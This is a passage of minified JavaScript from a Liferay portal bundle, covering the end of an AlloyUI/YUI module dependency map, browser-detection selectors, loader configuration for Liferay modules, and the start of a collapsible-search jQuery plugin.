"skinnable":true},"aui-modal-resize":{"condition":{"name":"aui-modal-resize","test":function(A){return!A.UA.mobile},"trigger":"aui-modal"},"requires":["aui-modal","resize-plugin"]},"aui-node":{"use":["aui-node-base"]},"aui-node-accessible":{"requires":["aui-node-base","event-custom-base"]},"aui-node-base":{"requires":["array-extras","aui-base-lang","aui-classnamemanager","aui-debounce","node"]},"aui-node-html5":{"condition":{"name":"aui-node-html5","trigger":"aui-node","ua":"ie"},"requires":["collection",
"aui-node-base"]},"aui-options-data-editor":{"requires":["aui-data-editor","dd-constrain","dd-delegate","dd-drop-plugin","dd-proxy","event-valuechange","node-event-delegate"],"skinnable":true},"aui-overlay-base-deprecated":{"requires":["widget-position","widget-stack","widget-position-align","widget-position-constrain","widget-stdmod","aui-component"]},"aui-overlay-context-deprecated":{"requires":["aui-overlay-manager-deprecated","aui-delayed-task-deprecated","aui-aria"]},"aui-overlay-context-panel-deprecated":{"requires":["anim",
"aui-overlay-context-deprecated"],"skinnable":true},"aui-overlay-deprecated":{"use":["aui-overlay-base-deprecated","aui-overlay-context-deprecated","aui-overlay-context-panel-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated"]},"aui-overlay-manager-deprecated":{"requires":["overlay","plugin","aui-base-deprecated","aui-overlay-base-deprecated"]},"aui-overlay-mask-deprecated":{"requires":["event-resize","aui-base-deprecated","aui-overlay-base-deprecated"],"skinnable":true},"aui-pagination":{"requires":["node-event-delegate",
"aui-node","aui-component","widget-htmlparser"],"skinnable":true},"aui-palette":{"requires":["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-parse-content":{"requires":["async-queue","plugin","io-base","aui-component","aui-node-base"]},"aui-popover":{"requires":["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack",
"widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],"skinnable":true},"aui-progressbar":{"requires":["aui-node","aui-component","aui-aria"],"skinnable":true},"aui-promise":{"requires":["array-invoke","promise","oop"]},"aui-property-builder":{"requires":["dd","collection","aui-property-builder-available-field","aui-property-builder-field-support",
"aui-property-builder-settings","aui-tabview"],"skinnable":true},"aui-property-builder-available-field":{"requires":["base","aui-component","aui-node"]},"aui-property-builder-field-support":{},"aui-property-builder-settings":{"requires":["aui-tabview","aui-datatable-property-list"]},"aui-radio-group-data-editor":{"requires":["aui-data-editor","node-event-delegate"],"skinnable":true},"aui-rating":{"use":["aui-rating-base","aui-rating-thumb"]},"aui-rating-base":{"requires":["aui-component","aui-node-base",
"widget-htmlparser","widget-uievents"],"skinnable":true},"aui-rating-thumb":{"requires":["aui-rating-base"]},"aui-resize-base-deprecated":{"requires":["dd-drag","dd-delegate","dd-drop","aui-base-deprecated"],"skinnable":true},"aui-resize-constrain-deprecated":{"requires":["dd-constrain","plugin","aui-resize-base-deprecated"]},"aui-resize-deprecated":{"skinnable":true,"use":["aui-resize-base-deprecated","aui-resize-constrain-deprecated"]},"aui-scale-data-editor":{"requires":["aui-classnamemanager",
"aui-data-editor","event-valuechange"]},"aui-scheduler":{"use":["event-gestures","aui-scheduler-base","aui-scheduler-event-recorder","aui-scheduler-view-agenda","aui-scheduler-view-day","aui-scheduler-view-month","aui-scheduler-view-table-dd","aui-scheduler-view-table","aui-scheduler-view-week","aui-viewport"]},"aui-scheduler-base":{"requires":["model","model-list","widget-stdmod","color-hsl","aui-event-base","aui-node-base","aui-component","aui-datatype","aui-button","node-focusmanager"],"skinnable":true},
"aui-scheduler-event-recorder":{"requires":["querystring","io-form","overlay","aui-scheduler-base","aui-popover"],"skinnable":true},"aui-scheduler-touch":{"condition":{"name":"aui-scheduler-touch","trigger":"aui-scheduler","ua":"touchEnabled"},"requires":["base-build","aui-scheduler"],"skinnable":true},"aui-scheduler-view-agenda":{"requires":["aui-scheduler-base"],"skinnable":true},"aui-scheduler-view-day":{"requires":["dd-drag","dd-delegate","dd-drop","dd-constrain","aui-scheduler-view-table"],"skinnable":true},
"aui-scheduler-view-month":{"requires":["aui-scheduler-view-table"],"skinnable":true},"aui-scheduler-view-table":{"requires":["overlay","aui-scheduler-base"],"skinnable":true},"aui-scheduler-view-table-dd":{"requires":["dd-drag","dd-delegate","dd-drop","aui-scheduler-view-table"]},"aui-scheduler-view-week":{"requires":["aui-scheduler-view-day"],"skinnable":true},"aui-scroller-deprecated":{"requires":["event-mouseenter","aui-base-deprecated","aui-simple-anim-deprecated"],"skinnable":true},"aui-scrollspy":{"requires":["base-build",
"node-screen","aui-classnamemanager"]},"aui-search":{"use":["aui-search-tst"]},"aui-search-tst":{"requires":["aui-component"]},"aui-selector":{"requires":["selector-css3","aui-classnamemanager"]},"aui-set":{"requires":["aui-map"]},"aui-simple-anim-deprecated":{"requires":["aui-base-deprecated"]},"aui-skin-deprecated":{"type":"css"},"aui-sortable":{"use":["aui-sortable-layout","aui-sortable-list"]},"aui-sortable-layout":{"requires":["dd-delegate","dd-drag","dd-drop","dd-proxy","aui-node","aui-component"],
"skinnable":true},"aui-sortable-list":{"requires":["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]},"aui-state-interaction-deprecated":{"requires":["aui-base-deprecated","plugin"]},"aui-surface":{"use":["aui-surface-app","aui-surface-screen"]},"aui-surface-app":{"requires":["event-delegate","node-event-html5","aui-surface-base","aui-surface-screen","aui-surface-screen-route"]},"aui-surface-base":{"requires":["base-build","node-style","timers","aui-debounce","aui-promise","aui-parse-content"]},
"aui-surface-screen":{"requires":["base-build"]},"aui-surface-screen-html":{"requires":["aui-base","aui-io-request","aui-promise","aui-surface-screen","aui-url"]},"aui-surface-screen-route":{"requires":["base-build"]},"aui-swf-deprecated":{"requires":["querystring-parse-simple","querystring-stringify-simple","aui-base-deprecated"]},"aui-tabs-data-editor":{"requires":["aui-data-editor","aui-tabview"]},"aui-tabview":{"requires":["selector-css3","tabview","aui-component","aui-widget-css"],"skinnable":true},
"aui-template-deprecated":{"requires":["aui-base-deprecated"]},"aui-text-data-editor":{"requires":["aui-data-editor","event-valuechange"],"skinnable":true},"aui-text-data-unicode":{"requires":["text"]},"aui-text-unicode":{"requires":["aui-text-data-unicode"]},"aui-textboxlist-deprecated":{"requires":["anim-node-plugin","aui-autocomplete-deprecated","aui-button-item-deprecated","aui-data-set-deprecated","escape","node-focusmanager"],"skinnable":true},"aui-timepicker":{"requires":["autocomplete","aui-datepicker-delegate",
"aui-datepicker-popover"],"skinnable":true},"aui-timepicker-native":{"requires":["base","base-build","aui-node-base","aui-datepicker-delegate","aui-datepicker-native"]},"aui-timer":{"requires":["oop"]},"aui-toggler":{"use":["aui-toggler-base","aui-toggler-delegate"]},"aui-toggler-accessibility":{"requires":["aui-toggler-base"]},"aui-toggler-base":{"requires":["transition","aui-selector","aui-event-base","aui-node","aui-component","event-tap"],"skinnable":true},"aui-toggler-delegate":{"requires":["array-invoke",
"node-event-delegate","aui-toggler-base"]},"aui-toolbar":{"requires":["arraylist","arraylist-add","aui-component","aui-button-core"]},"aui-tooltip":{"use":["aui-tooltip-base","aui-tooltip-delegate"]},"aui-tooltip-base":{"requires":["aui-aria","aui-classnamemanager","aui-component","aui-debounce","aui-node-base","aui-widget-cssclass","aui-widget-toggle","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","event-hover","event-resize","escape","widget","widget-autohide",
"widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],"skinnable":true},"aui-tooltip-delegate":{"requires":["aui-tooltip-base","node-event-delegate"]},"aui-tooltip-deprecated":{"requires":["aui-overlay-context-panel-deprecated"],"skinnable":true},"aui-tpl-snippets-base-deprecated":{"requires":["aui-template-deprecated"]},"aui-tpl-snippets-checkbox-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-deprecated":{"use":["aui-tpl-snippets-base-deprecated",
"aui-tpl-snippets-checkbox-deprecated","aui-tpl-snippets-input-deprecated","aui-tpl-snippets-select-deprecated","aui-tpl-snippets-textarea-deprecated"]},"aui-tpl-snippets-input-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-select-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-textarea-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tree":{"use":["aui-tree-data","aui-tree-io","aui-tree-node","aui-tree-paginator",
"aui-tree-view"]},"aui-tree-data":{"requires":["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]},"aui-tree-io":{"requires":["aui-component","aui-io"]},"aui-tree-node":{"requires":["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]},"aui-tree-paginator":{"requires":["yui-base"]},"aui-tree-view":{"requires":["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],"skinnable":true},"aui-undo-redo":{"requires":["aui-base",
"base","base-build","event-key","promise"]},"aui-url":{"requires":["oop","querystring-parse","querystring-stringify"]},"aui-video":{"requires":["event-resize","node-event-html5","querystring-stringify-simple","aui-aria","aui-node","aui-component","aui-debounce"],"skinnable":true},"aui-viewport":{"requires":["aui-node","aui-component"]},"aui-widget":{"use":["aui-widget-cssclass","aui-widget-toolbars"]},"aui-widget-core":{"use":["aui-widget-cssclass"]},"aui-widget-cssclass":{"requires":["widget-base"]},
"aui-widget-position-align-suggestion":{"requires":["widget-position-align","widget-stdmod"]},"aui-widget-responsive":{"requires":["event-resize","widget-base"]},"aui-widget-shortcut":{"requires":["base"]},"aui-widget-swipe":{"requires":["classnamemanager","scrollview-base","scrollview-paginator","timers"]},"aui-widget-toggle":{},"aui-widget-toolbars":{"requires":["widget-stdmod","aui-toolbar"]},"aui-widget-transition":{"requires":["transition"]},"aui-widget-trigger":{"requires":["node"]}});YUI.Env[Y.version].md5=
"d7c627eb00edd6b6f054d8f6e7147480";A.UA.edge=function(){var edgeVersion=A.UA.userAgent.match(/Edge\/(.[0-9.]+)/);if(edgeVersion)return edgeVersion[1];return 0}();A.supportsDOMEvent=function(domNode,eventName){eventName="on"+eventName;if(!(eventName in domNode)){if(!domNode.setAttribute)domNode=A.config.doc.createElement("div");if(domNode.setAttribute){domNode.setAttribute(eventName,"");return typeof domNode[eventName]==="function"}}domNode=null;return true};(function(){var slice=Array.prototype.slice;
YUI.prototype.ready=function(){var instance=this,xargs=arguments,index=xargs.length-1,modules=slice.call(arguments,0,index);modules.unshift("event-base");modules.push(function(instance){var args=arguments;instance.on("domready",function(){xargs[index].apply(this,args)})});instance.use.apply(instance,modules)}})()},"3.1.0-deprecated.54");YUI.add("aui",function(A,NAME){},"3.1.0-deprecated.54");YUI.Env.core.push.apply(YUI.Env.core,["aui-base-core"]);
YUI.add("aui-base-html5-shiv",function(A,NAME){A.HTML5_ELEMENTS=["abbr","article","aside","audio","canvas","command","datalist","details","figure","figcaption","footer","header","hgroup","keygen","mark","meter","nav","output","progress","section","source","summary","time","video"];A.html5shiv=function(frag){var DOC=frag||A.config.doc;if(A.UA.ie&&DOC&&DOC.createElement){var elements=A.HTML5_ELEMENTS,length=elements.length;while(length--)DOC.createElement(elements[length])}return frag}},"3.1.0-deprecated.54");
YUI.add("liferay-browser-selectors",function(A){var REGEX_VERSION_DOT=/\./g;var YUI3_JS_ENABLED="yui3-js-enabled";var parseVersionNumber=function(str){var count=0;return parseFloat(str.replace(REGEX_VERSION_DOT,function(){return count++==1?"":"."}))};var DEFAULTS_VERSION=["0","0"];var getVersion=function(regex,userAgent){var version=(userAgent.match(regex)||DEFAULTS_VERSION)[1];return parseVersionNumber(version)};var BROWSERS=["ie","opera","chrome","edge","aol","camino","firefox","flock","mozilla",
"netscape","icab","konqueror","safari"];var MAP_OS_SELECTORS={macintosh:"mac",windows:"win"};var nav=navigator;var CONFIG=A.config;var DOC=CONFIG.doc;var userAgent=nav.userAgent;var UA=A.UA;var OS=UA.os;var UAX={agent:userAgent,aol:0,browser:0,camino:0,firefox:0,flock:0,icab:0,konqueror:0,mozilla:0,netscape:0,safari:0};UAX.mac=OS=="macintosh";UAX.rhino=OS=="rhino";UAX.win=OS=="windows";var BrowserSelectors={getSelectors:function(){if(!UA.selectors){if(userAgent.indexOf("Edge")!==-1)UAX.edge=getVersion(/Edge\/([^\s]*)/,
userAgent);if(UA.ie){UAX.aol=getVersion(/America Online Browser ([^\s]*);/,userAgent);var docMode=DOC.documentMode;if(docMode){UA.browser=UA.ie;UA.ie=docMode}}else if(UA.gecko){UAX.netscape=getVersion(/(Netscape|Navigator)\/([^\s]*)/,userAgent);UAX.flock=getVersion(/Flock\/([^\s]*)/,userAgent);UAX.camino=getVersion(/Camino\/([^\s]*)/,userAgent);UAX.firefox=getVersion(/Firefox\/([^\s]*)/,userAgent)}else if(UA.webkit)UAX.safari=getVersion(/Version\/([^\s]*) Safari/,userAgent);else{UAX.icab=getVersion(/iCab(?:\/|\s)?([^\s]*)/,
userAgent);UAX.konqueror=getVersion(/Konqueror\/([^\s]*)/,userAgent)}if(!UAX.win&&!UAX.mac){var linux=/Linux/.test(userAgent);var sun=/Solaris|SunOS/.test(userAgent);if(linux){UA.os="linux";UAX.linux=linux}else if(sun){UA.os="sun";UAX.sun=sun}}var touch=UA.touchEnabled;UAX.touch=touch;UAX.touchMobile=touch&&!!UA.mobile;A.mix(UA,UAX);var browserList=[];var versionMajor=0;var browser;var uaVersionMajor;var uaVersionMinor;var version;var versionObj={major:versionMajor,string:""};var i=BROWSERS.length;
while(i--){browser=BROWSERS[i];version=UA[browser];if(version>0){versionMajor=parseInt(version,10);uaVersionMajor=browser+versionMajor;uaVersionMinor=browser+version;if(String(version).indexOf(".")>-1)uaVersionMinor=uaVersionMinor.replace(/\.(\d).*/,"-$1");else uaVersionMinor+="-0";browserList.push(browser,uaVersionMajor,uaVersionMinor);versionObj.string=browser+"";versionObj.major=versionMajor}}UA.version=versionObj;UA.renderer="";if(UA.ie)UA.renderer="trident";else if(UA.edge)UA.renderer="edgeHTML";
else if(UA.gecko)UA.renderer="gecko";else if(UA.webkit)UA.renderer="webkit";else if(UA.opera)UA.renderer="presto";A.UA=UA;var selectors=[UA.renderer,"js"].concat(browserList);var osSelector=MAP_OS_SELECTORS[UA.os]||UA.os;selectors.push(osSelector);if(UA.mobile)selectors.push("mobile");if(UA.secure)selectors.push("secure");if(UA.touch)selectors.push("touch");UA.selectors=selectors.join(" ");var svg;var vml;vml=!(svg=!!(CONFIG.win.SVGAngle||DOC.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure",
"1.1")));if(vml){var behaviorObj;var div=DOC.createElement("div");div.innerHTML='\x3cv:shape adj\x3d"1"/\x3e';behaviorObj=div.firstChild;behaviorObj.style.behavior="url(#default#VML)";if(!(behaviorObj&&typeof behaviorObj.adj=="object"))vml=false;div=null}YUI._VML=vml;YUI._SVG=svg;UA.vml=YUI._VML;UA.svg=YUI._SVG}return UA.selectors},run:function(){var documentElement=DOC.documentElement;var selectors=this.getSelectors();UA.dir=documentElement.getAttribute("dir")||"ltr";if(documentElement.className.indexOf(UA.dir)===
-1)selectors+=" "+UA.dir;if(documentElement.className.indexOf(YUI3_JS_ENABLED)===-1&&selectors.indexOf(YUI3_JS_ENABLED)===-1)selectors+=" "+YUI3_JS_ENABLED;documentElement.className+=" "+selectors}};Liferay.BrowserSelectors=BrowserSelectors},"",{requires:["yui-base"]});
(function(){var LiferayAUI=Liferay.AUI;var COMBINE=LiferayAUI.getCombine();var CORE_MODULES=YUI.Env.core;var INPUT_EL=document.createElement("input");var PATH_EDITOR_CKEDITOR=LiferayAUI.getEditorCKEditorPath();var PATH_JAVASCRIPT=LiferayAUI.getJavaScriptRootPath();var SUPPORTS_INPUT_SELECTION=typeof INPUT_EL.selectionStart==="number"&&typeof INPUT_EL.selectionEnd==="number";var testHistory=function(A){var WIN=A.config.win;var HISTORY=WIN.history;return HISTORY&&HISTORY.pushState&&HISTORY.replaceState&&
("onpopstate"in WIN||A.UA.gecko>=2)};window.YUI_config={base:Liferay.ThemeDisplay.getCDNBaseURL()+PATH_JAVASCRIPT+"/aui/",combine:COMBINE,comboBase:LiferayAUI.getComboPath(),filter:Liferay.AUI.getFilter(),groups:{editor:{base:PATH_EDITOR_CKEDITOR,combine:COMBINE,modules:{"inline-editor-ckeditor":{path:"ckeditor/main.js"}},root:PATH_EDITOR_CKEDITOR},liferay:{base:Liferay.ThemeDisplay.getCDNBaseURL()+PATH_JAVASCRIPT+"/liferay/",combine:COMBINE,filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-address":{path:"address.js",
requires:[]},"liferay-alert":{path:"alert.js",requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]},"liferay-asset-addon-entry-selector":{path:"asset_addon_entry_selector.js",requires:["aui-component","liferay-portlet-base","liferay-util-window"]},"liferay-asset-categories-selector":{path:"asset_categories_selector.js",requires:["aui-tree","liferay-asset-tags-selector"]},"liferay-asset-tags-selector":{path:"asset_tags_selector.js",requires:["array-extras","async-queue",
"aui-autocomplete-deprecated","aui-io-plugin-deprecated","aui-io-request","aui-live-search-deprecated","aui-modal","aui-template-deprecated","aui-textboxlist-deprecated","datasource-cache","liferay-service-datasource"]},"liferay-auto-fields":{path:"auto_fields.js",requires:["aui-base","aui-data-set-deprecated","aui-io-request","aui-parse-content","base","liferay-undo-manager","sortable"]},"liferay-autocomplete-input":{path:"autocomplete_input.js",requires:["aui-base","autocomplete","autocomplete-filters",
"autocomplete-highlighters"]},"liferay-autocomplete-input-caretindex":{condition:{name:"liferay-autocomplete-input-caretindex",test:function(){return SUPPORTS_INPUT_SELECTION},trigger:"liferay-autocomplete-textarea"},path:"autocomplete_input_caretindex.js",requires:["liferay-autocomplete-textarea"]},"liferay-autocomplete-input-caretindex-sel":{condition:{name:"liferay-autocomplete-input-caretindex-sel",test:function(){return!SUPPORTS_INPUT_SELECTION},trigger:"liferay-autocomplete-textarea"},path:"autocomplete_input_caretindex_sel.js",
requires:["liferay-autocomplete-textarea"]},"liferay-autocomplete-input-caretoffset":{condition:{name:"liferay-autocomplete-input-caretoffset",test:function(A){return!(A.UA.ie&&A.UA.ie<9)},trigger:"liferay-autocomplete-textarea"},path:"autocomplete_input_caretoffset.js",requires:["liferay-autocomplete-textarea"]},"liferay-autocomplete-input-caretoffset-sel":{condition:{name:"liferay-autocomplete-input-caretoffset-sel",test:function(A){return A.UA.ie&&A.UA.ie<9},trigger:"liferay-autocomplete-textarea"},
path:"autocomplete_input_caretoffset_sel.js",requires:["liferay-autocomplete-textarea"]},"liferay-autocomplete-textarea":{path:"autocomplete_textarea.js",requires:["liferay-autocomplete-input"]},"liferay-browser-selectors":{path:"browser_selectors.js",requires:["yui-base"]},"liferay-cover-cropper":{path:"cover_cropper.js",requires:["aui-base","dd-constrain","dd-drag","liferay-crop-region","plugin"]},"liferay-crop-region":{path:"crop_region.js",requires:["aui-base"]},"liferay-dd-proxy":{path:"dd_proxy.js",
requires:["dd-proxy"]},"liferay-dynamic-select":{path:"dynamic_select.js",requires:["aui-base"]},"liferay-form":{path:"form.js",requires:["aui-base","aui-form-validator"]},"liferay-form-placeholders":{condition:{name:"liferay-form-placeholders",test:function(A){return!("placeholder"in INPUT_EL)},trigger:"liferay-form"},path:"form_placeholders.js",requires:["liferay-form","plugin"]},"liferay-fullscreen-source-editor":{path:"fullscreen_source_editor.js",requires:["liferay-source-editor"]},"liferay-history":{path:"history.js",
requires:["history-hash","querystring-parse-simple"]},"liferay-history-html5":{condition:{name:"liferay-history-html5",test:testHistory,trigger:"liferay-history"},path:"history_html5.js",requires:["history-html5","liferay-history","querystring-stringify-simple"]},"liferay-history-manager":{path:"history_manager.js",requires:["liferay-history"]},"liferay-hudcrumbs":{path:"hudcrumbs.js",requires:["aui-base","aui-debounce","event-resize"]},"liferay-icon":{path:"icon.js",requires:["aui-base"]},"liferay-inline-editor-base":{path:"inline_editor_base.js",
requires:["aui-base","aui-overlay-base-deprecated"]},"liferay-input-localized":{path:"input_localized.js",requires:["aui-base","aui-component","aui-event-input","aui-palette","aui-set","portal-available-languages"]},"liferay-input-move-boxes":{path:"input_move_boxes.js",plugins:{"liferay-input-move-boxes-touch":{condition:{name:"liferay-input-move-boxes-touch",trigger:"liferay-input-move-boxes",ua:"touchMobile"}}},requires:["aui-base","aui-toolbar"]},"liferay-input-move-boxes-touch":{path:"input_move_boxes_touch.js",
requires:["aui-base","aui-template-deprecated","liferay-input-move-boxes","sortable"]},"liferay-item-selector-dialog":{path:"item_selector_dialog.js",requires:["aui-component"]},"liferay-item-selector-repository-entry-browser":{path:"item_selector_repository_entry_browser.js",requires:["liferay-item-selector-uploader","liferay-item-viewer","liferay-notice","liferay-portlet-base","liferay-storage-formatter"]},"liferay-item-selector-uploader":{path:"item_selector_uploader.js",requires:["aui-base","aui-progressbar",
"liferay-portlet-base","uploader"]},"liferay-item-selector-url":{path:"item_selector_url.js",requires:["aui-event-input","liferay-item-viewer","liferay-portlet-base"]},"liferay-item-viewer":{path:"item_viewer.js",requires:["aui-component","aui-image-viewer","liferay-portlet-url"]},"liferay-language":{path:"language.js"},"liferay-layout":{path:"layout.js"},"liferay-layout-column":{path:"layout_column.js",requires:["aui-sortable-layout","dd"]},"liferay-layout-freeform":{path:"layout_freeform.js",requires:["liferay-layout-column",
"resize"]},"liferay-list-view":{path:"list_view.js",requires:["aui-base","transition"]},"liferay-logo-editor":{path:"logo_editor.js",requires:["aui-image-cropper","aui-io-request","liferay-alert","liferay-crop-region","liferay-portlet-base","liferay-storage-formatter"]},"liferay-logo-selector":{path:"logo_selector.js",requires:["aui-base"]},"liferay-menu":{path:"menu.js",requires:["aui-debounce","aui-node"]},"liferay-menu-filter":{path:"menu_filter.js",requires:["autocomplete-base","autocomplete-filters",
"autocomplete-highlighters"]},"liferay-menu-toggle":{path:"menu_toggle.js",requires:["aui-node","event-outside","event-tap","liferay-menu-filter","liferay-store"]},"liferay-message":{path:"message.js",requires:["aui-base","liferay-store"]},"liferay-navigation":{path:"navigation.js",requires:["aui-component","event-mouseenter"]},"liferay-navigation-interaction":{path:"navigation_interaction.js",plugins:{"liferay-navigation-interaction-touch":{condition:{name:"liferay-navigation-interaction-touch",
trigger:"liferay-navigation-interaction",ua:"touch"}}},requires:["aui-base","aui-component","event-mouseenter","node-focusmanager","plugin"]},"liferay-navigation-interaction-touch":{path:"navigation_interaction_touch.js",requires:["event-tap","event-touch","liferay-navigation-interaction"]},"liferay-node":{path:"node.js",requires:["dom-base"]},"liferay-notice":{path:"notice.js",requires:["aui-base","transition"]},"liferay-notification":{path:"notification.js",requires:["liferay-alert"]},"liferay-pagination":{path:"pagination.js",
requires:["aui-pagination"]},"liferay-panel-search":{path:"panel_search.js",requires:["aui-base","liferay-search-filter"]},"liferay-poller":{path:"poller.js",requires:["aui-base","io","json"]},"liferay-portlet-base":{path:"portlet_base.js",requires:["aui-base","liferay-node"]},"liferay-portlet-url":{path:"portlet_url.js",requires:["aui-base","aui-io-request","querystring-stringify-simple"]},"liferay-preview":{path:"preview.js",requires:["aui-base","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]},
"liferay-progress":{path:"progress.js",requires:["aui-progressbar"]},"liferay-ratings":{path:"ratings.js",requires:["aui-io-request","aui-rating"]},"liferay-resize-rtl":{condition:{test:function(A){return document.documentElement.dir==="rtl"},trigger:"resize-base"},path:"resize_rtl.js"},"liferay-restore-entry":{path:"restore_entry.js",requires:["aui-io-plugin-deprecated","aui-io-request","aui-modal","liferay-portlet-base"]},"liferay-search-container":{path:"search_container.js",requires:["aui-base",
"aui-datatable-core"]},"liferay-search-container-move":{path:"search_container_move.js",requires:["aui-component","dd-constrain","dd-delegate","dd-drag","dd-drop","dd-proxy","plugin"]},"liferay-search-container-select":{path:"search_container_select.js",requires:["aui-component","aui-url","plugin"]},"liferay-search-filter":{path:"search_filter.js",requires:["aui-base","autocomplete-base","autocomplete-filters"]},"liferay-service-datasource":{path:"service_datasource.js",requires:["aui-base","datasource-local"]},
"liferay-session":{path:"session.js",requires:["aui-io-request","aui-timer","cookie","liferay-notification"]},"liferay-sign-in-modal":{path:"sign_in_modal.js",requires:["aui-base","aui-component","aui-io-request","aui-parse-content","liferay-form","liferay-portlet-url","liferay-util-window","plugin"]},"liferay-social-bookmarks":{path:"social_bookmarks.js",requires:["aui-component","aui-node"]},"liferay-sortable":{path:"sortable.js",requires:["liferay-dd-proxy","sortable"]},"liferay-source-editor":{path:"source_editor.js",
requires:["aui-ace-editor"]},"liferay-storage-formatter":{path:"storage_formatter.js",requires:["aui-base","datatype-number-format"]},"liferay-store":{path:"store.js",requires:["aui-io-request"]},"liferay-toggler-interaction":{path:"toggler_interaction.js",requires:["liferay-toggler-key-filter"]},"liferay-toggler-key-filter":{path:"toggler_key_filter.js",requires:["aui-event-base"]},"liferay-token-list":{path:"token_list.js",requires:["aui-base","aui-template-deprecated"]},"liferay-translation-manager":{path:"translation_manager.js",
requires:["aui-base"]},"liferay-undo-manager":{path:"undo_manager.js",requires:["aui-data-set-deprecated","base"]},"liferay-upload":{path:"upload.js",requires:["aui-io-request","aui-template-deprecated","collection","liferay-portlet-base","liferay-storage-formatter","uploader"]},"liferay-url-preview":{path:"url_preview.js",requires:["aui-component","liferay-util-window"]},"liferay-util-window":{path:"util_window.js",requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]},
"liferay-widget-size-animation-plugin":{path:"widget_size_animation_plugin.js",requires:["anim-easing","plugin","widget"]},"liferay-widget-zindex":{path:"widget_zindex.js",requires:["aui-modal","plugin"]},"liferay-xml-formatter":{path:"xml_formatter.js",requires:["aui-base"]}},root:PATH_JAVASCRIPT+"/liferay/"},misc:{base:Liferay.ThemeDisplay.getCDNBaseURL()+PATH_JAVASCRIPT+"/misc/",combine:COMBINE,modules:{"swfobject":{path:"swfobject.js"},"swfupload":{path:"swfupload/swfupload.js"}},root:PATH_JAVASCRIPT+
"/misc/"},portal:{base:Liferay.ThemeDisplay.getCDNBaseURL()+PATH_JAVASCRIPT+"/liferay/",combine:false,modules:{"portal-available-languages":{path:LiferayAUI.getAvailableLangPath(),requires:["liferay-language"]}},root:PATH_JAVASCRIPT+"/liferay/"}},insertBefore:"liferayPortalCSS",lang:themeDisplay.getBCP47LanguageId(),root:PATH_JAVASCRIPT+"/aui/",useBrowserConsole:false};CORE_MODULES.push("liferay-browser-selectors")})();
(function(){var ALLOY=YUI();if(ALLOY.html5shiv)ALLOY.html5shiv();var originalUse=ALLOY.use;ALLOY.use=function(){var args=Array.prototype.slice.call(arguments,0);var currentURL=Liferay.currentURL;var originalCallback=args[args.length-1];if(typeof originalCallback==="function")args[args.length-1]=function(){if(Liferay.currentURL===currentURL)originalCallback.apply(this,arguments)};return originalUse.apply(this,args)};window.AUI=function(){return ALLOY};ALLOY.mix(AUI,YUI);AUI.$=window.jQuery;AUI._=window._})();
+function($){var CollapsibleSearch=function(element){var instance=this;instance.$element=$(element);instance.$close=instance.$element.find(".basic-search-close");instance.$input=instance.$element.find('input[type\x3d"text"]');instance.$submit=instance.$element.find('[type\x3d"submit"]');instance.$close.on("click.lexicon.close.collapsible-search",$.proxy(instance.close,instance));instance.$input.on("blur.lexicon.collapsible-search",$.proxy(instance.blur,instance));instance.$input.on("focus.lexicon.collapsible-search",
$.proxy(instance.focus,instance));instance.$submit.on("click.lexicon.submit.collapsible-search",$.proxy(instance.submit,instance))};CollapsibleSearch.BREAKPOINT=768;CollapsibleSearch.TRANSITION_DURATION=500;CollapsibleSearch.prototype={blur:function(event){var $input=$(event.currentTarget);$input.closest(".basic-search").removeClass("focus")},close:function(event){var instance=this;var basicSearch=$(event.currentTarget).closest(".basic-search");var basicSearchSlider=basicSearch.find(".basic-search-slider");
var basicSearchSubmit=basicSearch.find('[type\x3d"submit"]');var complete=function(){basicSearch.removeClass("basic-search-transition");basicSearch.trigger("closed.lexicon.collapsible.search")};var supportsTransition=bootstrap.Util.supportsTransitionEnd();if(supportsTransition)basicSearchSlider.one("bsTransitionEnd",$.proxy(complete,instance)).emulateTransitionEnd(CollapsibleSearch.TRANSITION_DURATION);basicSearch.addClass("basic-search-transition").removeClass("open");if(!supportsTransition)complete.call(instance);
else basicSearchSubmit.focus()},destroy:function(){var instance=this;instance.$close.off("click.lexicon.close.collapsible-search");instance.$input.off("blur.lexicon.collapsible-search");instance.$input.off("focus.lexicon.collapsible-search");instance.$submit.off("click.lexicon.submit.collapsible-search")},focus:function(event){$(event.currentTarget).closest(".basic-search").addClass("focus")},submit:function(event){var instance=this;if(window.innerWidth<CollapsibleSearch.BREAKPOINT){var basicSearch=
$(event.currentTarget).parents(".basic-search");var basicSearchInput=basicSearch.find('input[type\x3d"text"]');var basicSearchSlider=basicSearch.find(".basic-search-slider");var complete=function(){basicSearch.removeClass("basic-search-transition");basicSearchInput.focus();basicSearch.trigger("open.lexicon.collapsible.search")};if(!basicSearch.hasClass("open")){event.preventDefault();var supportsTransition=bootstrap.Util.supportsTransitionEnd();if(supportsTransition)basicSearchSlider.one("bsTransitionEnd",
